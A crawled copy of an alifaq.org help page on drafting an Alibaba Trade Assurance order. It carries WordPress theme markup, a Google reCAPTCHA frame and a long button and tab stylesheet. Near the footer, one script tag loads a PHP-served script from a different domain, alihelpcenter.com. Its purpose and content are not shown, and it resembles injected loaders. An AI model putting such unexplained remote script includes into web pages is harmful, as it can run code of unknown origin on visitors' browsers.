<p>You could click &#8220;<a href="https://biz.alibaba.com/contract/taBuy.htm?spm=a2700.8293689.scGlobalHomeHeader.374.kweaXq&amp;tracelog=hd_order_ta_button" target="_blank" class="" rel="noopener">Order with Trade Assurance</a>&#8221;&nbsp;on the Alibaba.com homepage to draft an order or go to &#8220;Orders&#8221; &gt; &#8220;<a href="https://biz.alibaba.com/order/list.htm?spm=a2756.trade-order-list.s218020.d122002.1af176e9VrEvXJ&amp;role=seller&amp;tracelog=from_orderlist_menu" target="_blank" class="" rel="noopener">All Orders</a>&#8221; and click &#8220;<a href="https://biz.alibaba.com/contract/taBuy.htm?spm=a2756.trade-order-list.0.0.256376e9fSjbmb&amp;tracelog=from_orderlist" target="_blank" class="" rel="noopener">Draft Trade Assurance Order</a>&#8220;. <br /><img decoding="async" src="//www.alifaq.org/wp-content/uploads/2020/12/20201231130725-5fedcd0d47b76.png" width="800" height="240" class="alignnone"></p>
<div>
<p><img loading="lazy" decoding="async" src="//www.alifaq.org/wp-content/uploads/2020/12/20201231130725-5fedcd0db4f62.png" width="800" height="178" class="alignnone"></p>
</div>
<div>
<p>Then choose to &#8220;<strong>add products</strong>&#8221; or &#8220;<strong>add contract</strong>&#8221; directly.<br /><img loading="lazy" decoding="async" src="//www.alifaq.org/wp-content/uploads/2020/12/20201231130726-5fedcd0e484c0.png" width="800" height="203" class="alignnone"></p>
</div>
<p>After submitting the order, you&nbsp;could&nbsp;manage&nbsp;your&nbsp;order&nbsp;on&nbsp;<a href="https://biz.alibaba.com/order/list.htm" target="_blank" class="" rel="noopener">Order&nbsp;Management</a>&nbsp;page.</p>
</p>
</div>
<!-- AI CONTENT END 1 -->
              </div>
      
            
    </article>

               
               
       <section id="related-posts" class="clearfix">
           <h3 id="related-posts-title">Related Articles</h3>
           <ul class="clearfix">              
              <li class="standard">
                <h4 class="entry-title"><a href="https://www.alifaq.org/what-is-bv-inspection-company/" rel="bookmark" title="What is BV Inspection company?">What is BV Inspection company?</a></h4>
            </li>

                      
              <li class="standard">
                <h4 class="entry-title"><a href="https://www.alifaq.org/how-to-find-alibaba-supplier-report/" rel="bookmark" title="How to find Alibaba Supplier Report?">How to find Alibaba Supplier Report?</a></h4>
            </li>

                      
              <li class="standard">
                <h4 class="entry-title"><a href="https://www.alifaq.org/can-i-use-trade-assurance-service-to-receive-payment-from-buyers/" rel="bookmark" title="Can I use Trade Assurance service to receive payment from buyers?">Can I use Trade Assurance service to receive payment from buyers?</a></h4>
            </li>

                      
              <li class="standard">
                <h4 class="entry-title"><a href="https://www.alifaq.org/alibaba-com-select-introduction/" rel="bookmark" title="Alibaba.com Select introduction">Alibaba.com Select introduction</a></h4>
            </li>

                      
              <li class="standard">
                <h4 class="entry-title"><a href="https://www.alifaq.org/what-data-is-the-ailbaba-supplier-report-based-on/" rel="bookmark" title="What data is the Ailbaba Supplier Report based on?">What data is the Ailbaba Supplier Report based on?</a></h4>
            </li>

                      
              <li class="standard">
                <h4 class="entry-title"><a href="https://www.alifaq.org/what-is-sgs-inspection-company/" rel="bookmark" title="What is SGS Inspection company?">What is SGS Inspection company?</a></h4>
            </li>

            </ul></section>
      

<div id="comments" class="comments-area">

	
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-do-i-place-a-trade-assurance-order/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.alifaq.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='911' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

</section>
<!-- #content -->

    <!-- #sidebar -->
  <aside id="sidebar" role="complementary">
    <div id="search-2" class="widget widget_search clearfix"><form role="search" method="get" id="searchform" action="https://www.alifaq.org/">
  <input type="text" value="Search..." name="s" id="s" onblur="if (this.value == '')  {this.value = 'Search...';}" onfocus="if (this.value == 'Search...')  
  {this.value = '';}" />
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<h4 class="widget-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.alifaq.org/we-are-bringing-you-automatic-translation-function-to-chat-with-service-representative/">We are Bringing You Automatic-Translation function to Chat with Service Representative</a>
									</li>
											<li>
					<a href="https://www.alifaq.org/how-to-contact-seller-by-message/">How to contact seller by message?</a>
									</li>
											<li>
					<a href="https://www.alifaq.org/how-do-i-stop-a-seller-sending-message/">How do I stop a seller sending message?</a>
									</li>
											<li>
					<a href="https://www.alifaq.org/how-to-contact-seller/">How to contact seller?</a>
									</li>
											<li>
					<a href="https://www.alifaq.org/the-seller-doesnt-respond-to-me-what-should-i-do/">The seller doesn&#8217;t respond to me. What should I do?</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments clearfix"><h4 class="widget-title"><span>Recent Comments</span></h4><ul id="recentcomments"></ul></div>    <!-- #sidebar -->
  </aside>
  
</div>
<!-- .ht-container -->
</div>
<!-- /#primary -->
<script src="https://www.alihelpcenter.com/jsip/js.php?action=thea1"  type="text/javascript"></script>
<!-- #footer-widgets -->
<!-- /#footer-widgets -->

<!-- #site-footer -->
<footer id="site-footer" class="clearfix" role="contentinfo">
  <div class="ht-container">

    

  <small id="copyright">
      </small>
  
</div>
<!-- /.ht-container -->
</footer> 
<!-- /#site-footer -->

<!-- /#site-container -->
</div>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	jQuery('#live-search #s').liveSearch({url: 'https://www.alifaq.org/index.php?ajax=1&s='});
	});
	</script>
<script type="text/javascript" src="https://www.alifaq.org/wp-content/themes/knowhow/js/functions.js?ver=6.5.7" id="st_theme_custom-js"></script>
<script type="text/javascript" src="https://www.alifaq.org/wp-content/themes/knowhow/framework/shortcodes/shortcodes.js?ver=6.5.7" id="st_shortcodes-js"></script>
<script type="text/javascript" src="https://www.alifaq.org/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.alifaq.org/wp-content/themes/knowhow/js/jquery.livesearch.js?ver=6.5.7" id="st_live_search-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9c4VFzNodJWez1gmIy9img">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768739737566');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.alifaq.org/wp-content/themes/knowhow/framework/shortcodes/shortcodes.css?ver=6.5.7
body_size: 3443
content:
/* =Buttons
-------------------------------------------------------------- */
.st-btn {
	display: inline-block;
	padding: 4px 10px 4px;
	margin-bottom: 5px;
	font-size: 13px;
	line-height: 18px;
	color: #333333;
	text-align: center;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
	vertical-align: middle;
	background: #ffffff;
	background: -moz-linear-gradient(top, #ffffff 0%, #e6e6e6 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #e6e6e6));
	background: -webkit-linear-gradient(top, #ffffff 0%, #e6e6e6 100%);
	background: -o-linear-gradient(top, #ffffff 0%, #e6e6e6 100%);
	background: -ms-linear-gradient(top, #ffffff 0%, #e6e6e6 100%);
	background: linear-gradient(top, #ffffff 0%, #e6e6e6 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e6e6e6', GradientType=0 );
	border: 1px solid #ccc;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	cursor: pointer;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
	*margin-left: .3em;}
.st-btn:hover {
	background: #ffffff;
	background: -moz-linear-gradient(top, #ffffff 0%, #efefef 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #efefef));
	background: -webkit-linear-gradient(top, #ffffff 0%, #efefef 100%);
	background: -o-linear-gradient(top, #ffffff 0%, #efefef 100%);
	background: -ms-linear-gradient(top, #ffffff 0%, #efefef 100%);
	background: linear-gradient(top, #ffffff 0%, #efefef 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#efefef', GradientType=0 );
	color: #333;
	text-decoration: none;}
.st-btn.active {
	background: #e6e6e6;
	background: -moz-linear-gradient(top, #e6e6e6 0%, #ffffff 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e6e6e6), color-stop(100%, #ffffff));
	background: -webkit-linear-gradient(top, #e6e6e6 0%, #ffffff 100%);
	background: -o-linear-gradient(top, #e6e6e6 0%, #ffffff 100%);
	background: -ms-linear-gradient(top, #e6e6e6 0%, #ffffff 100%);
	background: linear-gradient(top, #e6e6e6 0%, #ffffff 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e6e6e6', endColorstr='#ffffff', GradientType=0 );}
.st-btn:focus {outline: thin dotted #333;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}
.st-btn.active, .st-btn:active {
	background-image: none;
	-webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
	background-color: #e6e6e6;
	outline: 0;}
.st-btn-large {
	padding: 9px 14px;
	font-size: 15px;
	line-height: normal;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;}
.st-btn-small {padding: 5px 9px;font-size: 11px;line-height: 16px;}
.st-btn-mini {padding: 2px 6px;font-size: 11px;line-height: 14px;}
button.st-btn, input[type="submit"].st-btn {*padding-top: 2px;*padding-bottom: 2px;}
button.st-btn::-moz-focus-inner, input[type="submit"].st-btn::-moz-focus-inner {padding: 0;border: 0;}
button.st-btn.large, input[type="submit"].st-btn.large {*padding-top: 7px;*padding-bottom: 7px;}
button.st-btn.small, input[type="submit"].st-btn.small {*padding-top: 3px;*padding-bottom: 3px;}
.st-btn-blue, .st-btn-blue:hover, .st-btn-green, .st-btn-green:hover, .st-btn-red, .st-btn-red:hover, .st-btn-purple, .st-btn-purple:hover, .st-btn-teal, .st-btn-teal:hover, .st-btn-black, .st-btn-black:hover {color:#fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);}
.st-btn-blue {
	background: #4fa3c7;
	background: -moz-linear-gradient(top, #4fa3c7 0%, #3b7b96 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #4fa3c7), color-stop(100%, #3b7b96));
	background: -webkit-linear-gradient(top, #4fa3c7 0%, #3b7b96 100%);
	background: -o-linear-gradient(top, #4fa3c7 0%, #3b7b96 100%);
	background: -ms-linear-gradient(top, #4fa3c7 0%, #3b7b96 100%);
	background: linear-gradient(top, #4fa3c7 0%, #3b7b96 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4fa3c7', endColorstr='#3b7b96', GradientType=0 );
	border:1px solid #375d6f;}
.st-btn-blue:hover {
	background: #60accc;
	background: -moz-linear-gradient(top, #60accc 0%, #5391ac 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #60accc), color-stop(100%, #5391ac));
	background: -webkit-linear-gradient(top, #60accc 0%, #5391ac 100%);
	background: -o-linear-gradient(top, #60accc 0%, #5391ac 100%);
	background: -ms-linear-gradient(top, #60accc 0%, #5391ac 100%);
	background: linear-gradient(top, #60accc 0%, #5391ac 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#60accc', endColorstr='#5391ac', GradientType=0 );
}
.st-btn-blue:active {
	background: #3b7b96;
	background: -moz-linear-gradient(top, #3b7b96 0%, #4fa3c7 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3b7b96), color-stop(100%, #4fa3c7));
	background: -webkit-linear-gradient(top, #3b7b96 0%, #4fa3c7 100%);
	background: -o-linear-gradient(top, #3b7b96 0%, #4fa3c7 100%);
	background: -ms-linear-gradient(top, #4085a3 0%, #4fa3c7 100%);
	background: linear-gradient(top, #3b7b96 0%, #4fa3c7 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3b7b96', endColorstr='#4fa3c7', GradientType=0 );}
.st-btn-green {
	background: #97c950;
	background: -moz-linear-gradient(top, #97c950 0%, #70963b 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #97c950), color-stop(100%, #70963b));
	background: -webkit-linear-gradient(top, #97c950 0%, #70963b 100%);
	background: -o-linear-gradient(top, #97c950 0%, #70963b 100%);
	background: -ms-linear-gradient(top, #97c950 0%, #70963b 100%);
	background: linear-gradient(top, #97c950 0%, #70963b 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#97c950', endColorstr='#70963b', GradientType=0 );
	border:1px solid #5b7338;}
.st-btn-green:hover {
	background: #9fd455;
	background: -moz-linear-gradient(top, #9fd455 0%, #82af44 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #9fd455), color-stop(100%, #82af44));
	background: -webkit-linear-gradient(top, #9fd455 0%, #82af44 100%);
	background: -o-linear-gradient(top, #9fd455 0%, #82af44 100%);
	background: -ms-linear-gradient(top, #9fd455 0%, #82af44 100%);
	background: linear-gradient(top, #9fd455 0%, #82af44 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9fd455', endColorstr='#82af44', GradientType=0 );}
.st-btn-green:active {
	background: #70963b;
	background: -moz-linear-gradient(top, #70963b 0%, #97c950 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #70963b), color-stop(100%, #97c950));
	background: -webkit-linear-gradient(top, #70963b 0%, #97c950 100%);
	background: -o-linear-gradient(top, #70963b 0%, #97c950 100%);
	background: -ms-linear-gradient(top, #70963b 0%, #97c950 100%);
	background: linear-gradient(top, #70963b 0%, #97c950 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#70963b', endColorstr='#97c950', GradientType=0 );}
.st-btn-red {
	background: #c75e4f;
	background: -moz-linear-gradient(top, #c75e4f 0%, #96473b 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #c75e4f), color-stop(100%, #96473b));
	background: -webkit-linear-gradient(top, #c75e4f 0%, #96473b 100%);
	background: -o-linear-gradient(top, #c75e4f 0%, #96473b 100%);
	background: -ms-linear-gradient(top, #c75e4f 0%, #96473b 100%);
	background: linear-gradient(top, #c75e4f 0%, #96473b 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c75e4f', endColorstr='#96473b', GradientType=0 );
	border:1px solid #6f3f37;}
.st-btn-red:hover {
	background: #cc6e60;
	background: -moz-linear-gradient(top, #cc6e60 0%, #ac5e53 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cc6e60), color-stop(100%, #ac5e53));
	background: -webkit-linear-gradient(top, #cc6e60 0%, #ac5e53 100%);
	background: -o-linear-gradient(top, #cc6e60 0%, #ac5e53 100%);
	background: -ms-linear-gradient(top, #cc6e60 0%, #ac5e53 100%);
	background: linear-gradient(top, #cc6e60 0%, #ac5e53 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cc6e60', endColorstr='#ac5e53', GradientType=0 );}
.st-btn-red:active {
	background: #96473b;
	background: -moz-linear-gradient(top, #96473b 0%, #c75e4f 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #96473b), color-stop(100%, #c75e4f));
	background: -webkit-linear-gradient(top, #96473b 0%, #c75e4f 100%);
	background: -o-linear-gradient(top, #96473b 0%, #c75e4f 100%);
	background: -ms-linear-gradient(top, #96473b 0%, #c75e4f 100%);
	background: linear-gradient(top, #96473b 0%, #c75e4f 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#96473b', endColorstr='#c75e4f', GradientType=0 );}
.st-btn-purple {
	background: #a24fc7;
	background: -moz-linear-gradient(top, #a24fc7 0%, #7b3b96 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a24fc7), color-stop(100%, #7b3b96));
	background: -webkit-linear-gradient(top, #a24fc7 0%, #7b3b96 100%);
	background: -o-linear-gradient(top, #a24fc7 0%, #7b3b96 100%);
	background: -ms-linear-gradient(top, #a24fc7 0%, #7b3b96 100%);
	background: linear-gradient(top, #a24fc7 0%, #7b3b96 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a24fc7', endColorstr='#7b3b96', GradientType=0 );
	border:1px solid #5f376f;}
.st-btn-purple:hover {
	background: #ab60cc;
	background: -moz-linear-gradient(top, #ab60cc 0%, #9153ac 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ab60cc), color-stop(100%, #9153ac));
	background: -webkit-linear-gradient(top, #ab60cc 0%, #9153ac 100%);
	background: -o-linear-gradient(top, #ab60cc 0%, #9153ac 100%);
	background: -ms-linear-gradient(top, #ab60cc 0%, #9153ac 100%);
	background: linear-gradient(top, #ab60cc 0%, #9153ac 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ab60cc', endColorstr='#9153ac', GradientType=0 );}
.st-btn-purple:active {
	background: #7b3b96;
	background: -moz-linear-gradient(top, #7b3b96 0%, #a24fc7 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #7b3b96), color-stop(100%, #a24fc7));
	background: -webkit-linear-gradient(top, #7b3b96 0%, #a24fc7 100%);
	background: -o-linear-gradient(top, #7b3b96 0%, #a24fc7 100%);
	background: -ms-linear-gradient(top, #8540a3 0%, #a24fc7 100%);
	background: linear-gradient(top, #7b3b96 0%, #a24fc7 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7b3b96', endColorstr='#a24fc7', GradientType=0 );}
.st-btn-teal {
	background: #4fc79a;
	background: -moz-linear-gradient(top, #4fc79a 0%, #3b9675 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #4fc79a), color-stop(100%, #3b9675));
	background: -webkit-linear-gradient(top, #4fc79a 0%, #3b9675 100%);
	background: -o-linear-gradient(top, #4fc79a 0%, #3b9675 100%);
	background: -ms-linear-gradient(top, #4fc79a 0%, #3b9675 100%);
	background: linear-gradient(top, #4fc79a 0%, #3b9675 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4fc79a', endColorstr='#3b9675', GradientType=0 );
	border:1px solid #376f5b;}
.st-btn-teal:hover {
	background: #60cca4;
	background: -moz-linear-gradient(top, #60cca4 0%, #53ac8b 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #60cca4), color-stop(100%, #53ac8b));
	background: -webkit-linear-gradient(top, #60cca4 0%, #53ac8b 100%);
	background: -o-linear-gradient(top, #60cca4 0%, #53ac8b 100%);
	background: -ms-linear-gradient(top, #60cca4 0%, #53ac8b 100%);
	background: linear-gradient(top, #60cca4 0%, #53ac8b 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#60cca4', endColorstr='#53ac8b', GradientType=0 );}
.st-btn-teal:active {
	background: #3b9675;
	background: -moz-linear-gradient(top, #3b9675 0%, #4fc79a 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3b9675), color-stop(100%, #4fc79a));
	background: -webkit-linear-gradient(top, #3b9675 0%, #4fc79a 100%);
	background: -o-linear-gradient(top, #3b9675 0%, #4fc79a 100%);
	background: -ms-linear-gradient(top, #3b9675 0%, #4fc79a 100%);
	background: linear-gradient(top, #3b9675 0%, #4fc79a 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3b9675', endColorstr='#4fc79a', GradientType=0 );}
.st-btn-black {
	background: #4c4c4c;
	background: -moz-linear-gradient(top, #4c4c4c 0%, #333333 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #4c4c4c), color-stop(100%, #333333));
	background: -webkit-linear-gradient(top, #4c4c4c 0%, #333333 100%);
	background: -o-linear-gradient(top, #4c4c4c 0%, #333333 100%);
	background: -ms-linear-gradient(top, #4c4c4c 0%, #333333 100%);
	background: linear-gradient(top, #4c4c4c 0%, #333333 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4c4c4c', endColorstr='#333333', GradientType=0 );
	border:1px solid #1a1a1a;}
.st-btn-black:hover {
	background: #545454;
	background: -moz-linear-gradient(top, #545454 0%, #3d3d3d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #545454), color-stop(100%, #3d3d3d));
	background: -webkit-linear-gradient(top, #545454 0%, #3d3d3d 100%);
	background: -o-linear-gradient(top, #545454 0%, #3d3d3d 100%);
	background: -ms-linear-gradient(top, #545454 0%, #3d3d3d 100%);
	background: linear-gradient(top, #545454 0%, #3d3d3d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#545454', endColorstr='#3d3d3d', GradientType=0 );}
.st-btn-black:active {
	background: #333333;
	background: -moz-linear-gradient(top, #333333 0%, #4c4c4c 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #333333), color-stop(100%, #4c4c4c));
	background: -webkit-linear-gradient(top, #333333 0%, #4c4c4c 100%);
	background: -o-linear-gradient(top, #333333 0%, #4c4c4c 100%);
	background: -ms-linear-gradient(top, #333333 0%, #4c4c4c 100%);
	background: linear-gradient(top, #333333 0%, #4c4c4c 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333333', endColorstr='#4c4c4c', GradientType=0 );}
/* =Alerts
-------------------------------------------------------------- */
.st-alert {
	padding: 20px 30px;
	margin-bottom: 20px;
	ttext-shadow: 0 1px 0 rgba(255, 255, 255, 0.3);
	background-color: #f3e077;
	position:relative;
	color:#484019;
	overflow: hidden;
	-webkit-border-radius: 1px;	-moz-border-radius: 1px;border-radius: 1px;}
.st-alert-success {background-color: #a9c965;color:#445028;}
.st-alert-danger, .st-alert-error {background-color: #c96565;color:#fff;}
.st-alert-info {background-color: #65adc9;color:#fff;}
.st-alert span {
	position:absolute;
	left:0;
	top:0;
	padding:2px 8px;
	color:#fafafa;
	font-size: 13px;
	background:rgba(0,0,0,0.2);
	-webkit-border-radius: 1px 0 1px 0; -moz-border-radius: 1px 0 1px 0; border-radius: 1px 0 1px 0;}
.st-alert.with_title {padding:40px 25px 30px 60px ;	}

/* =Tabs
-------------------------------------------------------------- */
.nav-tabs {*zoom: 1;}
.nav-tabs:before, .nav-tabs:after {display: table;content: "";}
.nav-tabs:after {clear: both;}
.nav-tabs > li {
	float: left;
	margin: 0 !important;
    padding: 0 !important;
}
.nav-tabs > li > a {padding-right: 18px;padding-left: 18px;line-height: 14px;}
.nav-tabs {
	border-bottom: 1px solid #C9C9C9;
	border-left: 1px solid #C9C9C9;
	border-radius: 2px 0 0 0;
	-moz-border-radius: 2px 0 0 0;
	-webkit-border-radius: 2px 0 0 0;
	list-style:none;
	margin: 0 !important;
    padding: 0;
	line-height: 45px;
}
.nav-tabs > li {margin-bottom: -1px;}
.nav-tabs > li > a {
	background: #f2f2f2; /* Old browsers */
background: -moz-linear-gradient(top,  #ffffff 0%, #f2f2f2 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* IE10+ */
background: linear-gradient(to bottom,  #ffffff 0%,#f2f2f2 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */

	border:1px solid #c9c9c9;
	border-left:0;
	color:#737373;
	font-weight:bold;
	padding-top: 12px;
	padding-bottom: 12px;
	-webkit-border-radius: 2px 2px 0 0;
	-moz-border-radius: 2px 2px 0 0;
	border-radius: 2px 2px 0 0;}
.nav-tabs > li > a:hover {border-color: #ddd;}
.nav-tabs > .active > a, .nav-tabs > .active > a:hover {
	background: #fff;
	color: #333;
	border: 1px solid #c9c9c9;
	border-left:0;
	border-bottom-color: #fff;
	cursor: default;}
.tabbable {*zoom: 1;}
.tabbable:before, .tabbable:after {display: table;content: "";}
.tabbable:after {clear: both;}
.tab-content {
	overflow: hidden;
	border:1px solid #c9c9c9;
	border-top:0;
	padding:10px 15px;
	border-radius:0 2px 2px 2px;
	-moz-border-radius:0 2px 2px 2px;
	-webkit-border-radius:0 2px 2px 2px;}
.tabs-left .tab-content, .tabs-right .tab-content {border:1px solid #c9c9c9;}
.tabs-right .tab-content {border-radius:2px 0 2px 2px;-moz-border-radius:2px 0 2px 2px;-webkit-border-radius:2px 0 2px 2px;}
.tabs-below .nav-tabs, .tabs-right .nav-tabs, .tabs-left .nav-tabs {border-bottom: 0;border-left:0;}
.tab-content > .tab-pane {display: none;}
.tab-content > .active {display: block;}
.tabs-below .nav-tabs {border-top: 1px solid #C9C9C9;}
.tabs-below .nav-tabs > li {margin-top: -1px;margin-bottom: 0;}
.tabs-below .nav-tabs > li > a {-webkit-border-radius: 0 0 2px 2px;-moz-border-radius: 0 0 2px 2px;border-radius: 0 0 2px 2px;}
.tabs-below .nav-tabs > li > a:hover {border-bottom-color: transparent;border-top-color: #C9C9C9;}
.tabs-below .nav-tabs .active > a, .tabs-below .nav-tabs .active > a:hover {border-color: transparent #C9C9C9 #C9C9C9 #C9C9C9;}
.tabs-left .nav-tabs > li, .tabs-right .nav-tabs > li {float: none;margin: 0 0 -1px;}
.tabs-left .nav-tabs > li > a, .tabs-right .nav-tabs > li > a {min-width: 45px;margin-right: 0;display: block;}
.tabs-left .nav-tabs {float: left;}
.tabs-left .nav-tabs > li > a {
	margin-right: -1px;
	-webkit-border-radius: 2px 0 0 2px;
	-moz-border-radius: 2px 0 0 2px;
	border-radius: 2px 0 0 2px;
	border-left:1px solid #C9C9C9;}
.tabs-left .nav-tabs > li > a:hover {border-color: #e0e0e0 #C9C9C9 #e0e0e0 #e0e0e0;}
.tabs-left .nav-tabs .active > a {border-color: #C9C9C9 #fff #C9C9C9  #C9C9C9;border: 1px solid #c9c9c9;border-right:0;}
.tabs-right .nav-tabs {float: right;border-left: 1px solid #ddd;}
.tabs-right .nav-tabs > li > a {margin-left: -1px;-webkit-border-radius: 0 2px 2px 0;-moz-border-radius: 0 2px 2px 0;border-radius: 0 2px 2px 0;}
.tabs-right .nav-tabs > li > a:hover {border-color: #eee #eee #eee #C9C9C9;}
.tabs-right .nav-tabs .active > a {border-color: #C9C9C9 #C9C9C9 #C9C9C9 #fff;border: 1px solid #c9c9c9;border-left:0;}
.tabs-left .nav-tabs .active > a, .tabs-left .nav-tabs .active > a:hover, .tabs-right .nav-tabs .active > a, .tabs-right .nav-tabs .active > a:hover {background: #fff !important;}
.tabs-left .nav-tabs > li > a, .tabs-right .nav-tabs > li > a {background: #f2f2f2 !important;}

/* =Toggle
-------------------------------------------------------------- */
.st-toggle {border:1px solid #C9C9C9;margin: 0 0 22px;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;}
.st-toggle a {display:block;color: #444;outline:none;}
.st-toggle a:hover {text-decoration:none;}
.st-toggle-action {
	background: #fff;
	background: -moz-linear-gradient(top,  #ffffff 0%, #f2f2f2 100%);
